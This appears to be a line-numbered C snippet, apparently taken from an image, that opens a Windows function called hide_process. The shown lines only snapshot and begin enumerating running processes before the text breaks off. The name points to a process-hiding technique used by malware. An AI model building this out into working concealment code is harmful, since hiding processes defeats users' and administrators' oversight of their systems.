 1 #include <stdio.h>
2 #include <windows.h>
3 #include <tlhelp32.h>
4
5 void hide_process(const char *process_name)
6 {
7 HANDLE hSnapshot;
8 PROCESSENTRY32 pe32;
9 hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
10
11 if (hSnapshot == INVALID_HANDLE_VALUE)
12 {
13 printf("Error creating snapshot.\n");
14 return;
15 }
16
17 pe32.dwSize = sizeof(PROCESSENTRY32);
18
19 if (!Process32First(hSnapshot, &pe32))
20 {
21 CloseHandle(hSnapshot);
22 printf("Error getting first process.\n");
23 return;
24 }
25